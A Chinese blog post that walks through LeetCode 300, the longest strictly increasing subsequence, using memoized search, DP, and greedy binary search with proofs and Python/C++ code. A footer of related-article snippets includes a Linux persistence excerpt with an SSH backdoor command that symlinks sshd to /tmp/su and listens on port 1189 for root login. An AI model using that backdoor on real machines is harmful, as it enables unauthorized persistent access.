leetCode 300.最长递增子序列 (贪心 + 二分 ) + 图解 + 优化 + 拓展
300. 最长递增子序列 - 力扣(LeetCode)
给你一个整数数组 nums ,找到其中最长严格递增子序列的长度。
子序列 是由数组派生而来的序列,删除(或不删除)数组中的元素而不改变其余元素的顺序。例如,[3,6,2,7] 是数组 [0,3,1,6,2,2,7] 的子序列。
示例 1:
输入:nums = [10,9,2,5,3,7,101,18] 输出:4 解释:最长递增子序列是 [2,3,7,101],因此长度为 4 。
示例 2:
输入:nums = [0,1,0,3,2,3] 输出:4
示例 3:
输入:nums = [7,7,7,7,7,7,7] 输出:1
>>分析:
- 递增子序列 IS,Increasing Subsequence
- 最长递增子序列 LIS,Longest Increasing Subsequence
- O(n^2) 回溯 --> 记忆化搜索 --> 递推
- O(nlogn) 贪心 + 二分
>>思路:
- 思路 1 : 选 或 不选 为了比大小,需要知道上一个选的数字
- 思路 2 : 枚举选哪个 比较当前选得到数字和下一个要选的数字
>>举个栗子,比如[1,6,7,2,4,5,3]中:
子序列:就是从数组中选择一些数,且顺序和数组中的顺序是一致的。比如[2,5,3]就是这个数组的一个子序列
这题中的严格递增子序列,就是要求你选的子序列 右边的元素一定大于左边的元素。比如[1,2,5]就是一个严格递增的子序列。我们要做的就是在所有严格递增子序列中。找到最长的那个子序列的长度。比如[1,2,4,5]就是最长递增子序列。请注意是严格递增的,也就是说不能有相同元素,所以在示例3中,严格递增子序列只有一个元素,由于子序列本质上是数组的一个子集,我们可以考虑用子集型回溯来思考(O_O)?
对于子集型回溯,我们有「选或不选」 以及 「枚举选哪个」这两种思路,如果倒着思考,假设 3是子序列的最后一个数,考虑选或者不选的话,这前面的数字就需要和 3 比较大小,所以需要知道当前下标以外,还需要知道上一个数字的下标。
而如果考虑「枚举选哪个」,我们就可以直接枚举前面的比 3 小的数字,当做子序列的倒数第二个数。那么只需要知道当前所选的数字的下标就好了。
这样对比,会发现「枚举选哪个」只需要一个参数,比较好写。
(一)记忆化搜索 「思路一」
启发思路:枚举 nums[i] 作为 LIS 的末尾元素,那么需要枚举 nums[j] 作为 LIS 倒数第二个元素,其中 j < i 且 nums[j] < nums[i]
回溯三问:{① 子问题? 以nums[i] 结尾的 LIS 长度② 当前操作?枚举 nums[j]③ 下一个子问题?以nums[j] 结尾的 LIS 长度}class Solution:# 记忆化搜索def lengthOfLIS(self, nums: List[int]) -> int:n = len(nums)@cachedef dfs(i):res = 0for j in range(i):if nums[j] < nums[i]:res = max(res,dfs(j))return res + 1# ans = 0# for i in range(n):# ans = max(ans,dfs(i))# return ansreturn max(dfs(i) for i in range(n))- dfs(i) = max{dfs(j)} + 1 j < i 且 nums[j] < nums[i]
- f[i] = max{f[j]} + 1 j < i 且 nums[j] < nums[i]
(二) 记忆化搜索,改成递推 「思路二」
class Solution:# 记忆化搜索 改成递推def lengthOfLIS(self, nums: List[int]) -> int:n = len(nums)f = [0] * nfor i in range(n):for j in range(i):if nums[j] < nums[i]:f[i] = max(f[i],f[j]);f[i] += 1;return max(f)(三)贪心 + 二分
「思路三」nums 的 LIS 等价于nums 与 排序去重后的 nums的LCS,例如 nums = [1,3,3,2,4]。排序去重后 = [1,2,3,4]。LCS = [1,3,4] 或者 [1,2,4]
「思路四」考虑一个简单的贪心,如果我们要使上升子序列尽可能的长,则我们需要让序列上升得尽可能慢,因此我们希望每次在上升子序列最后加上的那个数尽可能的小。
- 进阶技巧:交换状态与状态值
- f[i] 表示末尾元素 为 nums[i] 的 LIS长度
- g[i] 表示长度为 i+1 的IS的末尾元素的最小值
例如 nums = [1,6,7,2,4,5,3]g = [1] // 第一步插入1, g = [1]g = [1,6] // 第二步插入6, g = [1,6]g = [1,6,7] // 第三步插入7, g = [1,6,7]g = [1,2,7] // 第四步插入2, g = [1,2,7]g = [1,2,4] // 第五步插入4, g = [1,2,4]g = [1,2,4,5] // 第六步插入5, g = [1,2,4,5]g = [1,2,3,5] // 第七步插入3, g = [1,2,3,5]按照这种定义方式,由于没有重叠子问题,是不能算作动态规划的,而变成了一个贪心的问题,接着来研究一下g的性质,看上去 g 是一个严格递增的序列,并且每次要么添加一个数,要么修改一个数,这里就来严格证明一下,通常来说证明算法相关的一些结论,数学归纳法和反证法用的是最多的。这里就用反证法来证明,如果 g 不是严格递增的,比如说 g = [1,6,6] 那么最后的这个 6 肯定会对应一个长为 3 的,末尾为 6 的上升子序列,那第二个数是小于等于5的,而这就和第一个6矛盾了,它表示第二个数最小是6。所以通过反证法,我们可以得出 g 一定是一个严格递增的序列,知道 g 是严格递增的,就可以得出后面的结论了。
- 推论1:一次只能更新一个位置
证明:假设更新了两个位置,会导致 g 不是严格递增的,因为单调递增序列不能有相同元素
- 推论2:更新的位置是第一个 >= nums[i]的数的下标
如果nums[i] 比 g 的最后一个数都大,那就加到 g 的末尾
证明:设更新了 g[j],如果g[j] < nums[i],相当于把小的数给变大了,这显然不可能。另外,如果 g[j] 不是第一个 >= nums[i]的数,那就破坏了 g 的有序性g = [1,6,7],nums[i] = 2↓g = [1,2,7]
算法:在 g 上用二分查找快速找到第一个 >= nums[i] 的下标j,如果 j 不存在,那么nums[i]直接加到 g 末尾,否则修改 g[j] 为 nums[i]
注意:这个算法按分类的话,算「贪心 + 二分」
Python 代码:
class Solution:# 贪心 + 二分def lengthOfLIS(self, nums: List[int]) -> int:g = []for x in nums:j = bisect_left(g,x)if j == len(g):g.append(x)else:g[j] = xreturn len(g)- 时间复杂度:O(nlogn)
- 空间复杂度:O(n)
C++ 代码:
class Solution {
public:// 贪心 + 二分int lengthOfLIS(vector<int>& nums) {vector<int> g;for(int x:nums) {int j = lower_bound(g.begin(), g.end(), x) - g.begin();if(j == g.size()) g.push_back(x);else g[j] = x;}return g.size();}
};思考:空间复杂度还能能进一步优化吗? 可以!!!
>>优化空间复杂度:O(1)
Python 代码:
class Solution:# 贪心 + 二分 (优化空间复杂度) O(1)def lengthOfLIS(self, nums: List[int]) -> int:ng = 0for x in nums:j = bisect_left(nums,x,0,ng)if j == ng:nums[ng] = xng+=1else:nums[j] = xreturn ng- 时间复杂度:O(nlogn)
- 空间复杂度:O(1)
C++ 代码:
class Solution {
public:// 贪心 + 二分 int lengthOfLIS(vector<int>& nums) {int ng = 0;for(int x:nums) {int j = lower_bound(nums.begin(), nums.begin() + ng, x) - nums.begin();if(j == ng) {nums[ng] = x;ng+=1;}else nums[j] = x;}return ng;}
};>>拓展思考🤔
变形:如果LIS 中可以有相同元素呢?(非严格递增)那么g是非严格递增序列
在修改的是偶,和nums[i] 相同的 g[j] 就不同改了,而是修改 > nunms[i]
的第一个 g[j]
例如 nums = [1,6,7,2,2,5,2]g = [1]g = [1,6]g = [1,6,7]g = [1,2,7]g = [1,2,2]g = [1,2,2,5]g = [1,2,2,2]要改的是大于2的第一个数,具体的证明方式和上面是一样的。对应到代码上,在python中就是把 bisect_left 改成 bisect_right,在C++中就是改成upper_bound
def lengthOfLIS(self, nums: List[int]) -> int:ng = 0for x in nums:j = bisect_right(nums,x,0,ng)if j == ng:nums[ng] = xng+=1else:nums[j] = xreturn ngclass Solution {
public:// 贪心 + 二分 int lengthOfLIS(vector<int>& nums) {int ng = 0;for(int x:nums) {int j = upper_bound(nums.begin(), nums.begin() + ng, x) - nums.begin();if(j == ng) {nums[ng] = x;ng+=1;}else nums[j] = x;}return ng;}
};>>参考和推荐视频:
最长递增子序列【基础算法精讲 20】_哔哩哔哩_bilibili![]() https://www.bilibili.com/video/BV1ub411Q7sB/?vd_source=a934d7fc6f47698a29dac90a922ba5a3
https://www.bilibili.com/video/BV1ub411Q7sB/?vd_source=a934d7fc6f47698a29dac90a922ba5a3
>>此题动态规划详解,可看我的往期文章:
leetCode 300.最长递增子序列 动态规划 + 图解_呵呵哒( ̄▽ ̄)"的博客-CSDN博客j 其实就是遍历 0 到 i-1,那么是从前向后,还是从后到前都可以,只要是 0 到 i-1 的元素都遍历了就可以,所以习惯从前向后遍历。dp[i] 是 由 0 到 i-1 各个位置的最长递增子序列 推导出来,那么遍历 i 一定是从前向后遍历。“子序列是由数组派生而来的序列,删除(或不删除)数组中的元素而不改变其余元素的顺序”dp[i]表示 i 之前包括 i 的以 nums[i] 结尾的最长递增子序列的长度。最长递增子序列是 [2,3,7,101],因此长度为 4。是数组 [0,3,1,6,2,2,7]https://blog.csdn.net/weixin_41987016/article/details/133636345?spm=1001.2014.3001.5501
相关文章:
leetCode 300.最长递增子序列 (贪心 + 二分 ) + 图解 + 优化 + 拓展
300. 最长递增子序列 - 力扣(LeetCode) 给你一个整数数组 nums ,找到其中最长严格递增子序列的长度。 子序列 是由数组派生而来的序列,删除(或不删除)数组中的元素而不改变其余元素的顺序。例如ÿ…...

Spring加载后置处理器方式之模板方法
Spring加载后置处理器方式之模板方法 1. 未使用模板方法时2. 使用模板方法后 1. 未使用模板方法时 public static void main(String[] args) {MyBeanFactory myBeanFactory new MyBeanFactory();myBeanFactory.getBean();}static class MyBeanFactory {public Object getBean(…...
//test error)
【高性能计算】CUDA编程之OpenCV的应用(教程与代码-4)//test error
imread命令将返回以蓝色、绿色和红色(BGR格式)开头的三个通道 处理视频的main函数中需要做的第一件事是创建VideoCapture对象。 GPU CUDA模块中的函数都定义在cv::cuda命名空间中,将设备上配置给图像数据用的显存块作为其参数。 gettickcount…...

高德地图行政区域四级级联数据拉取;省市区县乡镇级联数据
高德地图行政区域四级级联数据拉取 高德地图行政区域级联选择 高德地图行政区域级联选择 使用以下代码拉取高德官方省市区县乡镇四级级联数据 function p(name/* 行政区域名称 */){return $.ajax({"url": "https://lbs.amap.com/_AMapService/v3/config/dis…...
Qt_基础
目录 1概述1.1 什么是QT1.2 QT的发展史1.3 支持的平台1.4 QT版本1.5 下载与安装1.6 QT的优点1.7 成功案例 2 创建 Qt 项目2.1 使用向导创建2.2 .pro文件2.3 帮助文档(QTcreator自带的)2.4 QT应用程序介绍 3 创建第一个小程序3.1 按钮的创建3.1.1 设置主窗口标题的函数3.1.2 **固…...

最新AI创作系统源码ChatGPT网站源码V2.6.3/支持Midjourney绘画/支持OpenAI GPT全模型+国内AI全模型
一、AI创作系统 SparkAi创作系统是基于OpenAI很火的ChatGPT进行开发的Ai智能问答系统,支持OpenAI GPT全模型国内AI全模型。本期针对源码系统整体测试下来非常完美,可以说SparkAi是目前国内一款的ChatGPT对接OpenAI软件系统。那么如何搭建部署AI创作Chat…...

UML建模语言分析和设计
UML(Unified Modeling Language,统一建模语言)是一种用于软件系统分析、设计和实现的标准化建模语言。UML提供了多种图形化工具,用于描述系统的不同方面,包括用例、类、对象、状态、活动和序列等。 在软件开发中&…...

SystemUI导航栏
SystemUI导航栏 1、系统中参数项1.1 相关开关属性2.2 属性设置代码 2、设置中设置“三按钮”导航更新流程2.1 属性资源覆盖叠加2.2 SystemUI导航栏接收改变广播2.3 SystemUI导航栏布局更新2.4 时序图 android13-release 1、系统中参数项 1.1 相关开关属性 设置->系统->…...

3d 贴图下载quixel
Quixel Megascans https://polyhaven.com/a/studio_small_03 Quixel Bridge:3D艺术家的宝库 在3D建模和渲染的世界中,找到高质量、适合项目的贴图素材至关重要。Quixel Bridge就是这样一个为3D艺术家提供大量免费贴图素材的资源库。在本文中ÿ…...

Linux权限维持
SSH 后门 软链接sshd 目标主机建立软连接: ln -sf /usr/sbin/sshd /tmp/su;/tmp/su -oport1189 #端口可以任意指定,最好伪装一下 查看端口: netstat -anlp|grep 1189 攻击机ssh登录: ssh rootx.x.x.x -p 1189 #如果root用户…...

互联网通信的核心协议HTTP和HTTPS
HTTP:超文本传输协议 HTTP,全称为超文本传输协议(Hypertext Transfer Protocol),是一种用于在Web上传输超文本文档的协议。它是Web通信的基础,允许浏览器与Web服务器之间的数据交换。HTTP使用了经典的客户…...
javaWeb网上购物系统的设计与实现
摘 要 随着计算机网络技术的飞速发展和人们生活节奏的不断加快,电子商务技术已经逐渐融入了人们的日常生活当中,网上商城作为电子商务最普遍的一种形式,已被大众逐渐接受。因此开发一个网上商城系统,适合当今形势,更加…...

MySQL 主从复制、读写分离
MySQL 主从复制、读写分离 1、MySQL 主从复制1.1什么是主从复制?1.2为什么要读写分离呢?1.3 什么时候要读写分离?1.4主从复制与读写分离1.5mysql支持的复制类型1.6主从复制的工作过程1.7MySQL 读写分离原理1.8目前较为常见的 MySQL 读写分离分…...

基于虚拟阻抗的下垂控制——孤岛双机并联Simulink仿真
💥💥💞💞欢迎来到本博客❤️❤️💥💥 🏆博主优势:🌞🌞🌞博客内容尽量做到思维缜密,逻辑清晰,为了方便读者。 ⛳️座右铭&a…...
windows内核编程(2021年出版)笔记

1. Windows内部概览 1.1 进程 进程包含以下内容: 可执行程序,代码和数据私有的虚拟地址空间,分配内存时从这里分配主令牌,保存进程默认安全上下文,进程中的线程执行代码时会用到它私有句柄表,保存进程运…...
时序预测 | MATLAB实现EMD-iCHOA+GRU基于经验模态分解-改进黑猩猩算法优化门控循环单元的时间序列预测

时序预测 | MATLAB实现EMD-iCHOAGRU基于经验模态分解-改进黑猩猩算法优化门控循环单元的时间序列预测 目录 时序预测 | MATLAB实现EMD-iCHOAGRU基于经验模态分解-改进黑猩猩算法优化门控循环单元的时间序列预测预测效果基本介绍程序设计参考资料 预测效果 基本介绍 EMD-iCHOAGR…...
FFmpeg 命令:从入门到精通 | FFmpeg 解码流程

FFmpeg 命令:从入门到精通 | FFmpeg 解码流程 FFmpeg 命令:从入门到精通 | FFmpeg 解码流程流程图FFmpeg 解码的函数FFmpeg 解码的数据结构补充小知识 FFmpeg 命令:从入门到精通 | FFmpeg 解码流程 本内容参考雷霄骅博士的 FFmpeg 教程。 流…...

连接虚拟机工具推荐
连接虚拟机工具推荐 连接虚拟机的工具有很多种,以下是一些常用的推荐: PuTTY:这是一个非常常用的SSH和telnet客户端,适用于Windows系统。它允许你在本地机器上通过命令行接口远程登录到虚拟机。 SecureCRT:这是一个支…...

万字详解HTTP协议面试必备技能
目录 一、HTTP 是什么 二、理解 "应用层协议" 2.1理解 HTTP 协议的工作过程 2.2HTTP 协议格式 2.3抓包工具的使用 2.4抓包工具的原理 2.5抓包结果 2.5.1HTTP请求 2.5.2HTTP响应 2.6协议格式总结 三、HTTP 请求 (Request) 3.1认识 URL 3.1.1URL 基本格式 …...

Debian跳过grub页面
nano /etc/default/grub将GRUB_TIMEOUT的值改为0 将GRUB_CMDLINE_LINUX_DEFAULT的值改为"quiet splash" 如果要禁用开局日志的话,将GRUB_CMDLINE_LINUX_DEFAULT的值改为"quiet splash loglevel0" update-grub...

CTF show Web 红包题第六弹
提示 1.不是SQL注入 2.需要找关键源码 思路 进入页面发现是一个登录框,很难让人不联想到SQL注入,但提示都说了不是SQL注入,所以就不往这方面想了 先查看一下网页源码,发现一段JavaScript代码,有一个关键类ctfs…...

shell脚本--常见案例
1、自动备份文件或目录 2、批量重命名文件 3、查找并删除指定名称的文件: 4、批量删除文件 5、查找并替换文件内容 6、批量创建文件 7、创建文件夹并移动文件 8、在文件夹中查找文件...

JavaScript 中的 ES|QL:利用 Apache Arrow 工具
作者:来自 Elastic Jeffrey Rengifo 学习如何将 ES|QL 与 JavaScript 的 Apache Arrow 客户端工具一起使用。 想获得 Elastic 认证吗?了解下一期 Elasticsearch Engineer 培训的时间吧! Elasticsearch 拥有众多新功能,助你为自己…...

基于uniapp+WebSocket实现聊天对话、消息监听、消息推送、聊天室等功能,多端兼容
基于 UniApp + WebSocket实现多端兼容的实时通讯系统,涵盖WebSocket连接建立、消息收发机制、多端兼容性配置、消息实时监听等功能,适配微信小程序、H5、Android、iOS等终端 目录 技术选型分析WebSocket协议优势UniApp跨平台特性WebSocket 基础实现连接管理消息收发连接…...

【解密LSTM、GRU如何解决传统RNN梯度消失问题】
解密LSTM与GRU:如何让RNN变得更聪明? 在深度学习的世界里,循环神经网络(RNN)以其卓越的序列数据处理能力广泛应用于自然语言处理、时间序列预测等领域。然而,传统RNN存在的一个严重问题——梯度消失&#…...

【快手拥抱开源】通过快手团队开源的 KwaiCoder-AutoThink-preview 解锁大语言模型的潜力
引言: 在人工智能快速发展的浪潮中,快手Kwaipilot团队推出的 KwaiCoder-AutoThink-preview 具有里程碑意义——这是首个公开的AutoThink大语言模型(LLM)。该模型代表着该领域的重大突破,通过独特方式融合思考与非思考…...

视频字幕质量评估的大规模细粒度基准
大家读完觉得有帮助记得关注和点赞!!! 摘要 视频字幕在文本到视频生成任务中起着至关重要的作用,因为它们的质量直接影响所生成视频的语义连贯性和视觉保真度。尽管大型视觉-语言模型(VLMs)在字幕生成方面…...

【android bluetooth 框架分析 04】【bt-framework 层详解 1】【BluetoothProperties介绍】
1. BluetoothProperties介绍 libsysprop/srcs/android/sysprop/BluetoothProperties.sysprop BluetoothProperties.sysprop 是 Android AOSP 中的一种 系统属性定义文件(System Property Definition File),用于声明和管理 Bluetooth 模块相…...

OpenPrompt 和直接对提示词的嵌入向量进行训练有什么区别
OpenPrompt 和直接对提示词的嵌入向量进行训练有什么区别 直接训练提示词嵌入向量的核心区别 您提到的代码: prompt_embedding = initial_embedding.clone().requires_grad_(True) optimizer = torch.optim.Adam([prompt_embedding...

OPENCV形态学基础之二腐蚀
一.腐蚀的原理 (图1) 数学表达式:dst(x,y) erode(src(x,y)) min(x,y)src(xx,yy) 腐蚀也是图像形态学的基本功能之一,腐蚀跟膨胀属于反向操作,膨胀是把图像图像变大,而腐蚀就是把图像变小。腐蚀后的图像变小变暗淡。 腐蚀…...
